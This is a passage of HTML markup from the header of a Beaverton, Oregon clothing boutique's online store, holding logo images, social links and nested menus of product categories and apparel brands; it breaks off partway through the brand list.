  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.tiktok.com/@tarynxphilip"
            title="Taryn x Philip Boutique on Tiktok"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-tiktok ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M16.16 1.35c.35 3 2 4.83 5 5v3.4a7.79 7.79 0 0 1-4.92-1.44v6.36c0 8.07-8.8 10.59-12.34 4.81C1.59 15.77 3 9.24 10.28 9v3.59a11.24 11.24 0 0 0-1.69.41c-1.62.55-2.54 1.58-2.29 3.4.49 3.47 6.87 4.5 6.34-2.29V1.36h3.52z" fill="currentColor"/></svg>
</span>

          </a>
        </li></ul>

        
      </div>
    </div><div class="header__row header__row-desktop logo-only">
        <span class="header__logo">
    <a
      class="header__logo-link"
      href="/"
      
        aria-label="Taryn x Philip Boutique"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    








    

<img
  alt="Taryn x Philip, a Beaverton, Oregon clothing boutique" 
  class="image__img" 
  loading="lazy" 
  width="431" 
  height="34" 
  src="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=100 100w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=150 150w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=200 200w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=240 240w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=280 280w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=300 300w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=360 360w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400 400w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div><div
    class="
      image
      transparent-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    































    

<img
  alt="TXP brand logo in black" 
  class="image__img" 
  loading="lazy" 
  width="2628" 
  height="213" 
  src="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=100 100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=150 150w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=200 200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=240 240w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=280 280w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=300 300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=360 360w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=400 400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=450 450w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=500 500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=550 550w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=600 600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=650 650w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=700 700w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=750 750w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=800 800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=850 850w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=900 900w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=950 950w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1000 1000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1100 1100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1200 1200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1300 1300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1400 1400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1500 1500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1600 1600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1800 1800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2000 2000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2200 2200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2400 2400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2600 2600w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a>
  </span>
      </div><div class="header__row header__row-desktop lower three-segment">
      <div class="header__row-segment header__row-segment-desktop left ">
        <a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/search"
    
      data-search
    
    aria-label="Open search modal"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>

      </div><div
    class="header__links-primary-scroll-container"
    data-scroll-container
    data-at-start="true"
    data-at-end="true"
    data-axis="horizontal"
  >
    <button
      class="scroll-button"
      data-position="start"
      data-direction="backwards"
      title="Previous"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
    <div class="scroll-overflow-indicator-wrap" data-position="start">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <div data-scroll-container-viewport>
      <div class="scroll-sentinal scroll-sentinal--start" data-position="start"></div><nav class="header__links header__links-primary" data-navigation>

<ul class="header__links-list fs-navigation-base">
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="new-menu-0"
          
            href="/collections/new"
            
          

        >
          <span class="link-hover">
            NEW
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="new-menu-0"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/new"
            class=""
            
            data-link
          >
            All New Arrivals
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/tops-3"
            class=""
            
            data-link
          >
            Tops
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/bottoms-2"
            class=""
            
            data-link
          >
            Bottoms
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dresses"
            class=""
            
            data-link
          >
            Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/new-intimates"
            class=""
            
            data-link
          >
            Intimates
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/outerwear"
            class=""
            
            data-link
          >
            Outerwear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/accessories-1"
            class=""
            
            data-link
          >
            Accessories
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bath-and-body"
            class=""
            
            data-link
          >
            Bath & Body
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/beauty"
            class=""
            
            data-link
          >
            Beauty
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/men"
            class=""
            
            data-link
          >
            Men's
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/home"
            class=""
            
            data-link
          >
            Home Accessories
          </a></li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="shop-menu-1"
          
            href="#"
            
          

        >
          <span class="link-hover">
             SHOP
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="shop-menu-1"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/all-tops"
          >
            <span class="navigation__submenu-child-link">
              <label>All Tops</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/blazers"
            class=""
            
            data-link
          >
            Blazers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/cardigan"
            class=""
            
            data-link
          >
            Cardigans
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/hoodies"
            class=""
            
            data-link
          >
            Hoodies
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/shirts-t-shirts"
            class=""
            
            data-link
          >
            Shirts & T-Shirts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/tanks"
            class=""
            
            data-link
          >
            Tanks and Sleeveless Tops
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/all-bottoms"
          >
            <span class="navigation__submenu-child-link">
              <label>All Bottoms</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/jeans"
            class=""
            
            data-link
          >
            Jeans
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/joggers"
            class=""
            
            data-link
          >
            Joggers and Leggings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pants"
            class=""
            
            data-link
          >
            Pants
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/shorts"
            class=""
            
            data-link
          >
            Shorts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/skirts"
            class=""
            
            data-link
          >
            Skirts
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/dresses"
          >
            <span class="navigation__submenu-child-link">
              <label>Dresses</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mini"
            class=""
            
            data-link
          >
            Mini Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/midi"
            class=""
            
            data-link
          >
            Midi Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/maxi"
            class=""
            
            data-link
          >
            Maxi
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/jumper-romper"
          >
            <span class="navigation__submenu-child-link">
              <label>One Pieces</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/jumpsuits-overalls"
            class=""
            
            data-link
          >
            Jumpers and Rompers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/swimwear"
            class=""
            
            data-link
          >
            Swimwear
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/jewelry-1"
          >
            <span class="navigation__submenu-child-link">
              <label>Jewelry</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/earrings"
            class=""
            
            data-link
          >
            Earrings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/necklaces"
            class=""
            
            data-link
          >
            Necklaces
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rings"
            class=""
            
            data-link
          >
            Rings
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/accessories"
          >
            <span class="navigation__submenu-child-link">
              <label>All Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/bags-purses"
            class=""
            
            data-link
          >
            Bags & Purses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/backpacks"
            class=""
            
            data-link
          >
            Backpacks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/clutches"
            class=""
            
            data-link
          >
            Clutches
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/make-up-bags"
            class=""
            
            data-link
          >
            Cosmetic Bags
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/guitar-straps"
            class=""
            
            data-link
          >
            Guitar Straps
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/purse"
            class=""
            
            data-link
          >
            Purses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stadium-clear-bags"
            class=""
            
            data-link
          >
            Stadium Clear Bags
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/totes"
            class=""
            
            data-link
          >
            Totes
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/headwear"
            class=""
            
            data-link
          >
            Hats & Caps
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wraps-and-scarves"
            class=""
            
            data-link
          >
            Wraps & Scarves
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/hair-care-accessories"
          >
            <span class="navigation__submenu-child-link">
              <label>Hair Care & Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/fasteners"
            class=""
            
            data-link
          >
            Fasteners
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/clean-hair"
            class=""
            
            data-link
          >
            Clean Hair
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/styling"
            class=""
            
            data-link
          >
            Styling
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/shoes"
          >
            <span class="navigation__submenu-child-link">
              <label>All Shoes</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/boots"
            class=""
            
            data-link
          >
            Boots
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sandals"
            class=""
            
            data-link
          >
            Sandals and Flip Flops
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wedges"
            class=""
            
            data-link
          >
            Wedges
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/mens-wear"
          >
            <span class="navigation__submenu-child-link">
              <label>Men's Wear</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mens-wear"
            class=""
            
            data-link
          >
            Men's Wear
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/paperware"
          >
            <span class="navigation__submenu-child-link">
              <label>Paper & Desk Supplies</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/greeting-cards"
            class=""
            
            data-link
          >
            Greeting Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/note-cards"
            class=""
            
            data-link
          >
            Note Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/notebooks"
            class=""
            
            data-link
          >
            Notebooks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/note-pads"
            class=""
            
            data-link
          >
            Note Pads
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pens"
            class=""
            
            data-link
          >
            Pens
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stationery"
            class=""
            
            data-link
          >
            All Stationery
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/activities"
          >
            <span class="navigation__submenu-child-link">
              <label>All Activities</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/books"
            class=""
            
            data-link
          >
            Books
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/games"
            class=""
            
            data-link
          >
            Games
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/lifestyle-decks"
            class=""
            
            data-link
          >
            Lifestyle Decks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/playing-cards"
            class=""
            
            data-link
          >
            Playing Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/puzzles"
            class=""
            
            data-link
          >
            Puzzles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/trivia-box-games"
            class=""
            
            data-link
          >
            Trivia
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/misc"
            class=""
            
            data-link
          >
            Misc
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/home"
          >
            <span class="navigation__submenu-child-link">
              <label>Home Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/home-fragrance"
            class=""
            
            data-link
          >
            Home Fragrance
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/candles"
            class=""
            
            data-link
          >
            Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/diffusers"
            class=""
            
            data-link
          >
            Diffusers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/home-decor"
            class=""
            
            data-link
          >
            Decor
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/throw-pillow"
            class=""
            
            data-link
          >
            Throw Pillow
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="brands-menu-2"
          
            href="#"
            
          

        >
          <span class="link-hover">
            Brands
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="brands-menu-2"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Apparel</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/bevy-flog"
            class=""
            
            data-link
          >
            Bevy Flog
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/blanc-noir"
            class=""
            
            data-link
          >
            Blanc Noir
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bobi"
            class=""
            
            data-link
          >
            Bobi
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/brodie-cashmere"
            class=""
            
            data-link
          >
            Brodie Cashmere
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chaser-brand"
            class=""
            
            data-link
          >
            Chaser Brand
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chrldr"
            class=""
            
            data-link
          >
            CHRLDR
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dl-1961"
            class=""
            
            data-link
          >
            DL 1961
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/electric-rose"
            class=""
            
            data-link
          >
            Electric & Rose
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/frank-eileen"
            class=""
            
            data-link
          >
            Frank & Eileen
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/free-people"
            class=""
            
            data-link
          >
             Free People
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/margaret-oleary"
            class=""
            
            data-link
          >
            Margaret O'Lear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/marrakech"
            class=""
            
            data-link
          >
            Marrakech
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/michael-stars"
            class=""
            
            data-link
          >
            Michael Stars
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pj-salvage"
            class=""
            
            data-link
          >
            P.J. Salvage
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rails"
            class=""
            
            data-link
          >
            Rails
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/saltwater-luxe"
            class=""
            
            data-link
          >
            Saltwater Luxe
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spanx"
            class=""
            
            data-link
          >
            Spanx
